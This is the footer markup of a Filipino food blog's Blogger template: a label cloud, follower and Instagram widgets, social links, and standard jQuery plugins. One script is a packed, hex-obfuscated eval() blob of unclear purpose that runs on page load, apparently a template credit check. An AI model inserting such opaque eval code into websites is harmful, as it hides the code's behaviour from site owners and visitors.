<a dir='ltr' href='https://www.thepurpledoll.net/search/label/chicken'>chicken</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/bonifacio%20global%20city'>bonifacio global city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pasta'>pasta</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/japanese-western'>japanese-western</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/lutong%20bahay'>lutong bahay</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pastry'>pastry</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/comfort%20food'>comfort food</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pizza'>pizza</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/sm%20north'>sm north</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/korean'>korean</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/trinoma'>trinoma</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/website'>website</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pasig%20city'>pasig city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/recipe'>recipe</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/milk%20tea'>milk tea</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/product%20review'>product review</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/noodles'>noodles</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/thai'>thai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/italian'>italian</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/chocolate'>chocolate</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/healthy'>healthy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/ramen'>ramen</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/personal'>personal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/bonifacio%20high%20street'>bonifacio high street</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/Singaporean'>Singaporean</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/bonifacio%20high%20street%20central'>bonifacio high street central</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/mega%20fashion%20hall'>mega fashion hall</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/salon'>salon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/tv%20guesting'>tv guesting</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pop%20talk'>pop talk</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/michelin%20star%20restaurant'>michelin star restaurant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/tea%20bag'>tea bag</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5066192679755950750?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.thepurpledoll.net");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5066192679755950750?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.thepurpledoll.net");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
<center><!-- SnapWidget -->
<script src="https://snapwidget.com/js/snapwidget.js"></script>
<iframe src="https://snapwidget.com/embed/313281" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden; width:100%; "></iframe><br />
<a href="http://instagram.com/thepurpledoll?ref=badge" class="ig-b- ig-b-v-24" rel="nofollow" target="_blank"><img src="//badges.instagram.com/static/images/ig-badge-view-24.png" alt="Instagram" /></a></center>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='Facebook' href='https://www.facebook.com/thepurpledoll/' target='_blank' title='Facebook'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/thepurpledoll/' target='_blank' title='Instagram'></a></li>
<li><a class='Twitter' href='https://www.twitter.com/sumirehana013' target='_blank' title='Twitter'></a></li>
<li><a class='Youtube' href='https://www.youtube.com/user/ThePurpleDollTV' target='_blank' title='Youtube'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'><p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Templates'>BeautyTemplates</a> | Customized By <a href='http://thepurpledoll.net/' rel='dofollow' target='_blank'>Sumi</a>
</p></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej neÅ¾ minÃºtu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"MÃ©nÄ› neÅ¾ minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();

$("#carousel").removeClass('preload');
//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
